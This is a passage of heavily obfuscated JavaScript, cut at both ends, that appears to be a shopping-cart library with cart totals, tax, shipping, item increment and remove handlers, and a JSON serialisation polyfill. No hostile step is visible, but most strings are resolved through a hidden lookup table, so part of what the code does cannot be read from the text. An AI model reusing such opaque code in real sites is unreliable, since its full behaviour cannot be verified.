this['\x65\x6c'][_0x4444ce(_0xcd7e60._0x2d5c5f,_0xcd7e60._0x5157eb)](),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x46efe5){return this['\x65\x6c']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46efe5),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x1d9428){function _0x4042ba(_0x22ad96,_0xc6a76){return _0x370f3c(_0x22ad96,_0xc6a76- -_0x2dcb68._0x192915);}return this['\x65\x6c'][_0x4042ba(_0x5a57ea._0x14354b,0x1af)+'\x73'](_0x1d9428),this;},'\x65\x61\x63\x68':function(_0x58715b){function _0x3c0f04(_0x45dfbb,_0x36608b){return _0x370f3c(_0x36608b,_0x45dfbb-0x381);}return this[_0x3c0f04(0x4dd,'\x31\x53\x70\x47')+'\x68'](_0x3c0f04(_0x2fcee1._0x57bfbc,_0x2fcee1._0x3532cd),_0x58715b);},'\x63\x6c\x69\x63\x6b':function(_0xb01981){function _0xc5076e(_0x440d17,_0x366fd8){return _0x370f3c(_0x440d17,_0x366fd8-0xc4);}return this[_0xc5076e(_0x44153f._0x1288aa,_0x44153f._0x1b2752)+'\x68'](_0x4c1a9f,_0xb01981);},'\x6c\x69\x76\x65':function(_0x286a8e,_0x3a808e){function _0x5a75b4(_0x1fd8e8,_0x17e940){return _0x370f3c(_0x1fd8e8,_0x17e940- -_0x594e22._0x81a4ce);}return _0x369f42(_0x530d16)['\x64\x65\x6c\x65\x67\x61\x74\x65'](this[_0x5a75b4('\x58\x71\x63\x6f',0x236)],_0x286a8e,_0x3a808e),this;},'\x70\x61\x72\x65\x6e\x74':function(){function _0x2c4c34(_0x443ea3,_0xa6e41d){return _0x370f3c(_0x443ea3,_0xa6e41d-0x26d);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x2c4c34(_0x454203._0x36fddd,0x5b0)]());},'\x66\x69\x6e\x64':function(_0x4025ba){function _0x37ad4b(_0x5991f5,_0x3cbf8f){return _0x370f3c(_0x3cbf8f,_0x5991f5- -0x2d2);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x37ad4b(0x344,'\x68\x50\x5d\x23')](_0x4025ba));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x115bd2){function _0x1a65d3(_0x612116,_0x239049){return _0x370f3c(_0x612116,_0x239049- -0x284);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a65d3('\x52\x53\x79\x63',_0x1753a7._0x174bc3)](_0x115bd2));},'\x74\x61\x67':function(){function _0x4f153b(_0x144caa,_0x32fc87){return _0x370f3c(_0x144caa,_0x32fc87-0x24e);}return this['\x65\x6c'][0x0][_0x4f153b(_0x395c65._0x1a58a7,0x78b)];},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x66\x69\x6e\x64']('\x2a'));},'\x73\x75\x62\x6d\x69\x74':function(){var _0xe3407={_0x2246d0:0xef};function _0x4304b2(_0x924ec6,_0x316e66){return _0x370f3c(_0x924ec6,_0x316e66-_0xe3407._0x2246d0);}return this['\x65\x6c'][_0x4304b2('\x43\x30\x49\x76',_0x20fdf3._0x595a32)]();},'\x63\x72\x65\x61\x74\x65':function(_0x3e15d1){this['\x65\x6c']=_0x369f42(_0x3e15d1);}}}),_0x9bbbda['\x45\x4c\x45\x4d\x45\x4e\x54']['\x5f']=_0x9bbbda[_0x370f3c(_0xd8ba8._0x574a73,_0xd8ba8._0x27d474)][_0x370f3c(_0xd8ba8._0x10d1a7,0x618)],_0x9bbbda['\x72\x65\x61\x64\x79'](_0x9bbbda['\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54'+'\x6f\x6f\x6c']),_0x9bbbda[_0x370f3c('\x53\x21\x55\x42',0x375)](function(){var _0x542e4f={_0x5d535d:'\x4c\x64\x49\x46',_0x274800:0x3d5,_0x379191:'\x54\x4e\x49\x5a',_0x1541f7:0x823,_0x3026f6:'\x4a\x67\x4a\x74',_0x551f5b:0x596,_0x11bf62:0x572,_0x2cfe40:'\x37\x64\x21\x26',_0xa8caaf:'\x4c\x69\x4b\x61',_0x250753:'\x59\x47\x70\x64',_0x1a90f0:'\x54\x40\x42\x77',_0x5431d9:0x778,_0x537e81:'\x76\x49\x7a\x66'},_0x427b09={_0x36dadf:'\x44\x32\x42\x35',_0xfd0be9:0x169,_0x1e2c4a:0x284,_0x48efa3:'\x2a\x56\x35\x4d',_0x29fa85:'\x76\x49\x7a\x66',_0x408241:'\x43\x30\x49\x76'},_0x4abd6b={_0x138d9f:'\x29\x30\x31\x76',_0xe3e788:0x641,_0x55391:0x651,_0x3da7d8:'\x4e\x77\x49\x26',_0x160200:0x26f},_0x42ea68={_0x42d260:'\x24\x52\x49\x74',_0x229513:0x3b,_0x403959:'\x31\x5e\x74\x39',_0x15aba3:0x1df,_0x58f6a6:0x167},_0x23607a={_0x1e5e91:'\x4c\x64\x49\x46',_0x2050b3:'\x30\x30\x45\x36'},_0x53df58={_0x188ee8:0x447},_0x32229={_0x2e7808:0x175},_0x41d33d={_0x314a20:0x1d},_0x47ab78={_0x5b9439:'\x4e\x77\x49\x26',_0x384452:0x1c2};function _0x43c0d2(_0x337aa8,_0x191f63){return _0x370f3c(_0x191f63,_0x337aa8-0xa3);}_0x9bbbda[_0x43c0d2(0x6ed,'\x40\x56\x6f\x7a')+'\x73']({'\x74\x6f\x74\x61\x6c':function(){function _0x142de3(_0x3b6b46,_0x4c5f04){return _0x43c0d2(_0x4c5f04- -0x257,_0x3b6b46);}return _0x9bbbda[_0x142de3('\x68\x50\x5d\x23',0x4ca)](_0x9bbbda[_0x142de3(_0x47ab78._0x5b9439,_0x47ab78._0x384452)]());},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){return _0x9bbbda['\x71\x75\x61\x6e\x74\x69\x74\x79']();},'\x69\x74\x65\x6d\x73':function(_0x4ddcd2){var _0x4e99fb={_0x4d2c81:0x3c9};function _0x11c79b(_0x292099,_0x50ccc0){return _0x43c0d2(_0x292099- -_0x4e99fb._0x4d2c81,_0x50ccc0);}_0x9bbbda[_0x11c79b(-_0x41d33d._0x314a20,'\x43\x30\x49\x76')](_0x4ddcd2);},'\x74\x61\x78':function(){function _0x281fa0(_0x3caa16,_0x49c0a3){return _0x43c0d2(_0x49c0a3-_0x32229._0x2e7808,_0x3caa16);}return _0x9bbbda[_0x281fa0(_0x15300f._0xe9f6d8,_0x15300f._0x2ea752)](_0x9bbbda[_0x281fa0('\x51\x38\x75\x64',0x781)]());},'\x74\x61\x78\x52\x61\x74\x65':function(){function _0x32187d(_0x3e516b,_0x360309){return _0x43c0d2(_0x360309- -0x3c,_0x3e516b);}return _0x9bbbda[_0x32187d('\x73\x78\x78\x43',0x39e)]()[_0x32187d('\x30\x30\x45\x36',_0x397507._0x1ab3bd)]();},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(){function _0x2e28ae(_0x910a66,_0xd0f366){return _0x43c0d2(_0x910a66- -_0x53df58._0x188ee8,_0xd0f366);}return _0x9bbbda[_0x2e28ae(0xed,_0x23607a._0x1e5e91)](_0x9bbbda[_0x2e28ae(-0x1d6,_0x23607a._0x2050b3)]());},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x37cc09(_0x302bb8,_0x23b80f){return _0x43c0d2(_0x302bb8-0x1c4,_0x23b80f);}return _0x9bbbda[_0x37cc09(0x568,'\x33\x5b\x51\x44')](_0x9bbbda['\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c']());}}),_0x9bbbda['\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73']([{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x254,_0x272af5._0x23b262),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x146ad1(_0x528ed2,_0xcc969c){return _0x43c0d2(_0x528ed2- -0x34a,_0xcc969c);}_0x9bbbda[_0x146ad1(-0x10e,'\x24\x6f\x2a\x50')]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x18b04b,'\x43\x30\x49\x76'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){_0x9bbbda['\x65\x6d\x70\x74\x79']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3ffe6b(_0x48afda,_0x555c48){return _0x43c0d2(_0x555c48- -0x3f8,_0x48afda);}_0x9bbbda[_0x3ffe6b(_0x42ea68._0x42d260,-0xac)](_0x9bbbda['\x24'](this)[_0x3ffe6b('\x4e\x77\x49\x26',-_0x42ea68._0x229513)](_0x3ffe6b('\x52\x53\x79\x63',0x2b4))[_0x3ffe6b('\x53\x21\x55\x42',0x27e)]('\x69\x64')[_0x3ffe6b(_0x42ea68._0x403959,_0x42ea68._0x15aba3)]('\x5f')[0x1])['\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74'](),_0x9bbbda[_0x3ffe6b('\x67\x41\x26\x4c',_0x42ea68._0x58f6a6)]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x584315,_0x272af5._0x40e71a),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x2c7b45={_0x141974:0xce};function _0x4dc046(_0x1d003d,_0x2ea39a){return _0x43c0d2(_0x1d003d-_0x2c7b45._0x141974,_0x2ea39a);}_0x9bbbda[_0x4dc046(0x80a,_0x4abd6b._0x138d9f)](_0x9bbbda['\x24'](this)[_0x4dc046(_0x4abd6b._0xe3e788,'\x2a\x56\x35\x4d')]('\x2e\x69\x74\x65\x6d\x52\x6f\x77')[_0x4dc046(_0x4abd6b._0x55391,_0x4abd6b._0x3da7d8)]('\x69\x64')[_0x4dc046(_0x4abd6b._0x160200,'\x64\x6e\x4b\x77')]('\x5f')[0x1])[_0x4dc046(0x804,'\x64\x33\x78\x5b')](),_0x9bbbda['\x75\x70\x64\x61\x74\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x72\x65\x6d\x6f\x76\x65','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x3dc416,'\x4a\x67\x4a\x74'),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3452b4(_0x3aa1e3,_0x40efd5){return _0x43c0d2(_0x40efd5- -0x8e,_0x3aa1e3);}_0x9bbbda[_0x3452b4('\x58\x71\x63\x6f',_0x1b55fd._0x1aa30a)](_0x9bbbda['\x24'](this)[_0x3452b4(_0x1b55fd._0x2225eb,0x493)](_0x3452b4(_0x1b55fd._0x43d107,0x6c9))['\x61\x74\x74\x72']('\x69\x64')['\x73\x70\x6c\x69\x74']('\x5f')[0x1])['\x72\x65\x6d\x6f\x76\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x5b72af,_0x272af5._0x1c7b6a),'\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x92d832,_0x272af5._0x58796d),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x34b8b8(_0x330c1e,_0xda3172){return _0x43c0d2(_0x330c1e- -0x93,_0xda3172);}var _0x4192ca=_0x9bbbda['\x24'](this),_0x1db930=_0x4192ca[_0x34b8b8(0x175,'\x46\x5d\x4c\x4f')](),_0x1baa2e=_0x1db930[_0x34b8b8(0x5a9,_0x382946._0x125d37)](_0x34b8b8(_0x382946._0x1ca85e,_0x382946._0x91a355))['\x73\x70\x6c\x69\x74']('\x20');_0x9bbbda[_0x34b8b8(_0x382946._0x36bcf0,'\x78\x37\x4b\x77')](_0x1baa2e,function(_0x6633c7){function _0x50b698(_0x11d2aa,_0x297a6f){return _0x34b8b8(_0x11d2aa- -0x25c,_0x297a6f);}if(_0x6633c7[_0x50b698(0x156,_0x427b09._0x36dadf)](/item-.+/i)){var _0x295765=_0x6633c7[_0x50b698(-0x15d,'\x33\x5b\x51\x44')]('\x2d')[0x1];_0x9bbbda[_0x50b698(_0x427b09._0xfd0be9,'\x4a\x67\x4a\x74')](_0x1db930[_0x50b698(_0x427b09._0x1e2c4a,_0x427b09._0x48efa3)](_0x50b698(0x214,_0x427b09._0x29fa85))['\x61\x74\x74\x72']('\x69\x64')[_0x50b698(0x464,_0x427b09._0x408241)]('\x5f')[0x1])[_0x50b698(-0x15e,'\x68\x24\x4b\x50')](_0x295765,_0x4192ca[_0x50b698(-0x145,'\x67\x41\x26\x4c')]()),_0x9bbbda[_0x50b698(0x2d7,'\x76\x49\x7a\x66')]();return;}});}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x685,'\x50\x66\x44\x65')+_0x43c0d2(_0x272af5._0x46e9f1,'\x40\x56\x6f\x7a'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x4fe243={_0x4f8c59:'\x4c\x69\x4b\x61',_0x41053f:0x5f3,_0x11ae27:'\x46\x5d\x4c\x4f',_0x55a9c9:0x404,_0x34ed37:'\x6f\x29\x4c\x33',_0x2ea7d7:'\x53\x42\x4c\x26',_0x5d69ad:0x404,_0x50db1d:'\x4c\x69\x4b\x61',_0x2286a4:0x3d9,_0x3f208b:'\x68\x50\x5d\x23',_0x308dee:0x377,_0x4bf708:'\x53\x76\x49\x5b',_0x26dfe4:'\x24\x6f\x2a\x50',_0x580107:0x4cb},_0x1a50a7={_0x26119e:0xaa};function _0x616b64(_0x25f125,_0xc28262){return _0x43c0d2(_0x25f125-_0x1a50a7._0x26119e,_0xc28262);}var _0x4bca34=_0x9bbbda['\x24'](this),_0x6b5f48={};_0x4bca34[_0x616b64(0x6b5,_0x14db62._0x35c240)]('\x2e'+_0x193bf8+_0x616b64(_0x14db62._0x398132,_0x14db62._0x2af8b3))[_0x616b64(_0x14db62._0x272c59,'\x29\x30\x31\x76')+'\x73']()['\x65\x61\x63\x68'](function(_0x4764ec,_0x320c7b){function _0x143d7e(_0x18c58c,_0x10b866){return _0x616b64(_0x10b866-0x7a,_0x18c58c);}var _0x17a97f=_0x9bbbda['\x24'](_0x320c7b);_0x17a97f[_0x143d7e(_0x542e4f._0x5d535d,_0x542e4f._0x274800)](_0x143d7e(_0x542e4f._0x379191,_0x542e4f._0x1541f7))&&_0x17a97f[_0x143d7e('\x42\x79\x36\x68',0x550)](_0x143d7e(_0x542e4f._0x3026f6,_0x542e4f._0x551f5b))[_0x143d7e('\x50\x66\x44\x65',_0x542e4f._0x11bf62)](/item_.+/)&&!_0x17a97f['\x61\x74\x74\x72'](_0x143d7e(_0x542e4f._0x2cfe40,0x3f1))[_0x143d7e(_0x542e4f._0xa8caaf,0x624)](/item_add/)&&_0x9bbbda[_0x143d7e(_0x542e4f._0x250753,0x41f)](_0x17a97f[_0x143d7e(_0x542e4f._0x1a90f0,_0x542e4f._0x5431d9)]('\x63\x6c\x61\x73\x73')[_0x143d7e(_0x542e4f._0x537e81,0x2d4)]('\x20'),function(_0x30629a){var _0x421945={_0x3dcea6:0x3b};function _0x48ea25(_0x4dfcd5,_0x4d4609){return _0x143d7e(_0x4dfcd5,_0x4d4609- -_0x421945._0x3dcea6);}var _0x3ad03b,_0x212153,_0x5a12e6;if(_0x30629a[_0x48ea25('\x44\x32\x42\x35',0x52e)](/item_.+/)){switch(_0x3ad03b=_0x30629a['\x73\x70\x6c\x69\x74']('\x5f')[0x1],_0x212153='',_0x17a97f[_0x48ea25(_0x4fe243._0x4f8c59,_0x4fe243._0x41053f)]()[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x55a9c9)+'\x65']()){case'\x69\x6e\x70\x75\x74':case'\x74\x65\x78\x74\x61\x72\x65\x61':case'\x73\x65\x6c\x65\x63\x74':(!(_0x5a12e6=_0x17a97f['\x61\x74\x74\x72']('\x74\x79\x70\x65'))||(_0x48ea25(_0x4fe243._0x34ed37,0x34d)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()||_0x48ea25(_0x4fe243._0x2ea7d7,0x7ce)===_0x5a12e6[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x5d69ad)+'\x65']())&&_0x17a97f[_0x48ea25(_0x4fe243._0x50db1d,0x73f)]('\x63\x68\x65\x63\x6b\x65\x64')||_0x48ea25('\x52\x53\x79\x63',0x391)===_0x5a12e6[_0x48ea25('\x73\x78\x78\x43',_0x4fe243._0x2286a4)+'\x65']()||_0x48ea25(_0x4fe243._0x3f208b,0x57c)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&(_0x212153=_0x17a97f['\x76\x61\x6c']());break;case _0x48ea25('\x42\x79\x36\x68',0x6a5):_0x212153=_0x17a97f['\x61\x74\x74\x72'](_0x48ea25('\x67\x41\x26\x4c',0x758));break;default:_0x212153=_0x17a97f[_0x48ea25('\x64\x6e\x4b\x77',_0x4fe243._0x308dee)]();}null!==_0x212153&&''!==_0x212153&&(_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x4bf708,0x74a)+'\x65']()]=_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x26dfe4,_0x4fe243._0x580107)+'\x65']()]?_0x6b5f48[_0x3ad03b[_0x48ea25('\x53\x21\x55\x42',0x471)+'\x65']()]+'\x2c\x20'+_0x212153:_0x212153);}});}),_0x9bbbda['\x61\x64\x64'](_0x6b5f48);}}]);}),_0x530d16[_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x18d065)+'\x73\x74\x65\x6e\x65\x72']?_0x553eda[_0x370f3c(_0xd8ba8._0x473e91,_0xd8ba8._0x2fc37e)+_0x370f3c(_0xd8ba8._0x115cee,0x1ad)]=function(){function _0x20afc3(_0x48c992,_0x10024f){return _0x370f3c(_0x48c992,_0x10024f-_0x1670ac._0x982305);}_0x530d16[_0x20afc3(_0x4243e0._0x16b387,0x429)+'\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x20afc3(_0x4243e0._0xeea6fa,0x39c)+_0x20afc3('\x53\x42\x4c\x26',_0x4243e0._0xbe0e50),DOMContentLoaded,!0x1),_0x9bbbda[_0x20afc3(_0x4243e0._0x530094,0x1f0)]();}:_0x530d16[_0x370f3c('\x59\x64\x50\x73',0xf1)+'\x74']&&(_0x553eda[_0x370f3c('\x63\x54\x79\x52',0x5f8)+_0x370f3c(_0xd8ba8._0x2f03b8,0x286)]=function(){function _0x1a94c9(_0x1b15d4,_0x5af561){return _0x370f3c(_0x1b15d4,_0x5af561-0x329);}_0x1a94c9('\x4a\x67\x4a\x74',_0x5b9868._0x5462e2)===_0x530d16[_0x1a94c9(_0x5b9868._0x10d056,0x9b2)]&&(_0x530d16[_0x1a94c9(_0x5b9868._0x134507,_0x5b9868._0x46fa12)+'\x74'](_0x1a94c9('\x61\x48\x35\x61',_0x5b9868._0x36abfc)+'\x74\x65\x63\x68\x61\x6e\x67\x65',DOMContentLoaded),_0x9bbbda[_0x1a94c9(_0x5b9868._0x24bc1c,_0x5b9868._0x20a0d2)]());}),_0x36837b(),_0x9bbbda;};function _0x4d105f(_0x33f802,_0xd4e3bc){return _0x19a884(_0xd4e3bc-_0x53035e._0x55409f,_0x33f802);}_0x553eda[_0x4d105f('\x31\x5e\x74\x39',0x704)]=_0x17364f();}(window,document),JSON||(JSON={}),(function(){var _0xb636c4={_0x57259a:0x226,_0x7b4b5:'\x59\x47\x70\x64',_0x41928c:0x26,_0x3cc150:'\x68\x24\x4b\x50',_0x22aeef:'\x62\x30\x49\x78',_0x4c9223:'\x53\x76\x49\x5b',_0xcdaa8:0x40,_0x398b10:'\x59\x64\x50\x73',_0x365bcf:'\x65\x28\x53\x70',_0x4dafcd:0x1e0,_0x5db3ec:'\x4e\x77\x49\x26',_0x4801de:0x8f,_0x426092:'\x67\x41\x26\x4c',_0x1e2719:0x11f,_0x5ed91f:'\x68\x50\x5d\x23'},_0x4de4b1={_0x7a5da:'\x64\x36\x55\x52',_0x5ad0f7:'\x68\x50\x5d\x23',_0x154591:'\x26\x31\x69\x47',_0x45e8eb:'\x29\x30\x31\x76',_0x4f627c:'\x64\x6e\x4b\x77',_0x17fd5a:0x5d5},_0xac8b10={_0x319f11:'\x68\x50\x5d\x23',_0x8ed045:0x565,_0x17bc29:'\x78\x37\x4b\x77',_0x15f00a:0x681,_0x517fe7:'\x30\x30\x45\x36',_0x5c750f:0x4b6,_0xbbf875:'\x65\x28\x53\x70',_0xd9724f:0x716},_0x2842a6={_0x2d7968:0x438},_0x10b474={_0x33c2fa:'\x33\x5b\x51\x44',_0x1938e6:0x2dc,_0x3fb4ac:0x873,_0x11da6d:0x420,_0x577a40:0x44e},_0xce32a2={_0x5ec4c3:'\x46\x5d\x4c\x4f',_0x7051ad:0xfa,_0x1ba7a7:0x169,_0x12dd65:0x21e,_0x545e66:0x122,_0x55c6b6:'\x64\x36\x55\x52',_0x55f06e:'\x4a\x67\x4a\x74',_0x5712b6:0x157,_0x369e4c:'\x24\x52\x49\x74',_0x31052f:0x165,_0x1df281:'\x79\x24\x53\x4c',_0x2eae5c:'\x63\x5d\x35\x68',_0x3c0bfe:0x1b8,_0x4a9255:'\x78\x37\x4b\x77',_0x2bb1eb:0xd6,_0xd99eec:0x135,_0x3e14ef:0x9f,_0x31e2f3:'\x73\x78\x78\x43'},_0x7d95d={_0x274982:'\x2a\x56\x35\x4d',_0x5abfb5:'\x58\x71\x63\x6f'},_0x472c99={_0x2e84ac:0x9e,_0x1efec7:'\x62\x58\x26\x26',_0x5d930c:0x24a,_0x3eceee:'\x78\x37\x4b\x77',_0x4a5e5a:0x2a9,_0x41bdd1:'\x58\x71\x63\x6f'};function _0x31d5f6(_0x1ac426,_0x895293){return _0x19a884(_0x895293- -0x34c,_0x1ac426);}function _0x25a0f(_0x19d82a){return _0x19d82a<0xa?'\x30'+_0x19d82a:_0x19d82a;}function _0x22613a(_0x9563ec){function _0x3b726f(_0x368fde,_0xcb2c76){return _0x286d(_0x368fde-0x27f,_0xcb2c76);}return _0x22432c[_0x3b726f(0x8c3,_0x7d95d._0x274982)]=0x0,_0x22432c['\x74\x65\x73\x74'](_0x9563ec)?'\x22'+_0x9563ec[_0x3b726f(0x749,_0x7d95d._0x5abfb5)](_0x22432c,function(_0x552c4e){var _0x267eaf={_0x4c633b:0x3fb};function _0x2c1d8a(_0x15052d,_0x6c8a8f){return _0x3b726f(_0x15052d- -_0x267eaf._0x4c633b,_0x6c8a8f);}var _0x36a51b=_0x48707c[_0x552c4e];return _0x2c1d8a(-_0x472c99._0x2e84ac,'\x31\x5e\x74\x39')==typeof _0x36a51b?_0x36a51b:'\x5c\x75'+(_0x2c1d8a(-0x16,_0x472c99._0x1efec7)+_0x552c4e[_0x2c1d8a(-0x9d,'\x58\x71\x63\x6f')](0x0)[_0x2c1d8a(_0x472c99._0x5d930c,_0x472c99._0x3eceee)](0x10))[_0x2c1d8a(_0x472c99._0x4a5e5a,_0x472c99._0x41bdd1)](-0x4);})+'\x22':'\x22'+_0x9563ec+'\x22';}function _0x2cf1d9(_0x56cdd3,_0x120df7){var _0x5574cc={_0x16218e:0x277};function _0x1fa9af(_0x518ab1,_0x332662){return _0x286d(_0x518ab1- -_0x5574cc._0x16218e,_0x332662);}var _0x1f96cc,_0x305b9a,_0x14c8b3,_0x631299,_0x1b2d68,_0x2dd083=_0x30a0c5,_0x533ae6=_0x120df7[_0x56cdd3];switch(_0x533ae6&&_0x1fa9af(0x175,'\x65\x28\x53\x70')==typeof _0x533ae6&&_0x1fa9af(0x0,_0xce32a2._0x5ec4c3)==typeof _0x533ae6[_0x1fa9af(_0xce32a2._0x7051ad,'\x53\x21\x55\x42')]&&(_0x533ae6=_0x533ae6['\x74\x6f\x4a\x53\x4f\x4e'](_0x56cdd3)),_0x1fa9af(-_0xce32a2._0x1ba7a7,'\x40\x56\x6f\x7a')==typeof _0xbcfb30&&(_0x533ae6=_0xbcfb30['\x63\x61\x6c\x6c'](_0x120df7,_0x56cdd3,_0x533ae6)),typeof _0x533ae6){case _0x1fa9af(0x11,'\x63\x54\x79\x52'):return _0x22613a(_0x533ae6);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x533ae6)?String(_0x533ae6):_0x1fa9af(_0xce32a2._0x12dd65,'\x54\x4e\x49\x5a');case'\x62\x6f\x6f\x6c\x65\x61\x6e':case'\x6e\x75\x6c\x6c':return String(_0x533ae6);case _0x1fa9af(_0xce32a2._0x545e66,_0xce32a2._0x55c6b6):if(!_0x533ae6)return _0x1fa9af(0x5,_0xce32a2._0x55f06e);if(_0x30a0c5+=_0x57781b,_0x1b2d68=[],_0x1fa9af(-_0xce32a2._0x5712b6,_0xce32a2._0x369e4c)+_0x1fa9af(_0xce32a2._0x31052f,'\x4a\x67\x4a\x74')===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1fa9af(0xae,_0xce32a2._0x1df281)]['\x61\x70\x70\x6c\x79'](_0x533ae6)){for(_0x1f96cc=0x0,_0x631299=_0x533ae6[_0x1fa9af(0xf2,'\x64\x6e\x4b\x77')];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)_0x1b2d68[_0x1f96cc]=_0x1b2d68(_0x1f96cc,_0x533ae6)||_0x1fa9af(0x2d,_0xce32a2._0x2eae5c);return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(-0x7f,'\x67\x41\x26\x4c')]?'\x5b\x5d':_0x30a0c5?'\x5b\x0a'+_0x30a0c5+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x5d':'\x5b'+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c')+'\x5d',_0x30a0c5=_0x2dd083,_0x14c8b3;}if(_0xbcfb30&&_0x1fa9af(-_0xce32a2._0x3c0bfe,_0xce32a2._0x4a9255)==typeof _0xbcfb30){for(_0x1f96cc=0x0,_0x631299=_0xbcfb30['\x6c\x65\x6e\x67\x74\x68'];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)'\x73\x74\x72\x69\x6e\x67'==typeof _0xbcfb30[_0x1f96cc]&&(_0x14c8b3=_0x1b2d68(_0x305b9a=_0xbcfb30[_0x1f96cc],_0x533ae6))&&_0x1b2d68[_0x1fa9af(_0xce32a2._0x2bb1eb,'\x79\x24\x53\x4c')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}else{for(_0x305b9a in _0x533ae6)Object[_0x1fa9af(-_0xce32a2._0xd99eec,'\x65\x28\x53\x70')][_0x1fa9af(0x208,'\x24\x6f\x2a\x50')+_0x1fa9af(-0x1e2,'\x52\x53\x79\x63')][_0x1fa9af(_0xce32a2._0x3e14ef,'\x53\x21\x55\x42')](_0x533ae6,_0x305b9a)&&(_0x14c8b3=_0x1b2d68(_0x305b9a,_0x533ae6))&&_0x1b2d68[_0x1fa9af(0x2ee,'\x62\x58\x26\x26')](_0x22613a(_0x305b9a)+(_0x30a0c5?'\x3a\x20':'\x3a')+_0x14c8b3);}return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(0x1c0,'\x52\x53\x79\x63')]?'\x7b\x7d':_0x30a0c5?'\x7b\x0a'+_0x30a0c5+_0x1b2d68[_0x1fa9af(0x33a,_0xce32a2._0x31e2f3)]('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x7d':'\x7b'+_0x1b2d68[_0x1fa9af(-0x1e4,'\x4a\x67\x4a\x74')]('\x2c')+'\x7d',_0x30a0c5=_0x2dd083,_0x14c8b3;}}_0x31d5f6('\x64\x33\x78\x5b',-_0xb636c4._0x57259a)!=typeof Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31d5f6(_0xb636c4._0x7b4b5,-_0xb636c4._0x41928c)]&&(Date[_0x31d5f6(_0xb636c4._0x3cc150,0x1d5)][_0x31d5f6(_0xb636c4._0x22aeef,-0xde)]=function(){function _0x978cd5(_0x22bc34,_0x5ccede){return _0x31d5f6(_0x5ccede,_0x22bc34-0x52a);}return isFinite(this[_0x978cd5(0x760,_0x10b474._0x33c2fa)]())?this[_0x978cd5(_0x10b474._0x1938e6,'\x4f\x6f\x21\x5b')+'\x59\x65\x61\x72']()+'\x2d'+_0x25a0f(this[_0x978cd5(_0x10b474._0x3fb4ac,'\x4a\x67\x4a\x74')+'\x68']()+0x1)+'\x2d'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x25a0f(this[_0x978cd5(0x5be,'\x29\x30\x31\x76')+'\x73']())+'\x3a'+_0x25a0f(this[_0x978cd5(_0x10b474._0x11da6d,'\x30\x30\x45\x36')+_0x978cd5(_0x10b474._0x577a40,'\x4f\x6f\x21\x5b')]())+'\x3a'+_0x25a0f(this['\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f'+_0x978cd5(0x7d0,'\x50\x66\x44\x65')]())+'\x5a':null;},String[_0x31d5f6(_0xb636c4._0x4c9223,0x132)]['\x74\x6f\x4a\x53\x4f\x4e']=Number[_0x31d5f6('\x2a\x56\x35\x4d',_0xb636c4._0xcd